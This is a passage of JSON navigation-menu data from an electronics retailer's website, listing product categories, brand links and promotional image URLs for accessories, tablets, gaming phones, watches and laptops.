Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98676","name":"Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98677","name":"Neckbands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones\/neckband.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98678","name":"Wired Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98679","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98680","name":"Power Banks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/powerbank.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98681","name":"Mobile Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98682","name":"Type C Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/type-c-chargers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98683","name":"Wireless Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wireless-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98685","name":"Mobile Stands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-holder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98686","name":"Mobile Covers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98687","name":"Screen Protectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/screen-protector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98688","name":"USB Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98689","name":"Type C Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables\/type-c-cable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98690","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98691","name":"Stylus Pens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/stylus-pen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98698","name":"Tablets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98693","name":"Apple iPad","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98694","name":"Samsung ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98695","name":"Redmi ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98696","name":"Lenovo ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98697","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/huawei-tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98702","name":"Gaming Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/gaming-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98699","name":"Asus Rog ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus\/rog.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98700","name":"Black Shark","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/black-shark.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98701","name":"Redmagic","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmagic.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98739","name":"Wearables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals on Watches","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&quality=90"},"title":"Latest Launch","subtitle":"","offer_text":"Watch Series 8","button":"","tag":"","link":"apple-watch-series-8-45mm-gps-cellular-silver-aluminum-case-white-sport-band.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&quality=90"},"title":"Baverly Hills Polo Club","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/beverly-hills-polo-club.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&quality=90"},"title":"Lee Cooper","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/lee-cooper.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98711","name":"Analog Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/analog-watch\/id\/36\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98704","name":"Lee Cooper Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/lee-cooper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98705","name":"Casio Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/casio\/id\/39\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98706","name":"Titan Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/titan\/id\/40\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98707","name":"Beverly Hills Polo Club Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/beverly-hills-polo-club.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"<p>&nbsp;<\/p>\n<p>&nbsp;<\/p>","children":{"content":[]}},{"id":"98708","name":"Kenneth Scott Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/kenneth-scott.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98709","name":"Fastrack Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/fastrack\/id\/83\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98710","name":"Naviforce Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/naviforce.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98722","name":"Smartwatches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98712","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98713","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98714","name":"Haino Teko","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/haino-teko.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98715","name":"Amazfit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/amazfit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98716","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/realme-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98717","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/honor-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98718","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2\/google.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98719","name":"G-Tab","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/g-tab.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98720","name":"XCell","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/x-cell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98721","name":"Mykronoz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mykronoz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98726","name":"Smart Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98723","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98724","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98725","name":"Fitbit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/fitbit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98734","name":"Apple Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98727","name":"Ultra 2 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98728","name":"Ultra Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98729","name":"Series 9 Watches","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98730","name":"Series 8 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98731","name":"Series 7 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98732","name":"Series 6 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98733","name":"SE Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98736","name":"Men's Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mens-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98735","name":"Ladies Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/ladies-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98738","name":"Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/straps.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98737","name":"Apple Watch Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98768","name":"Laptops & Gaming","special_category":false,"link_type":"custom_link","classes":"Sale","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Best Buy","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.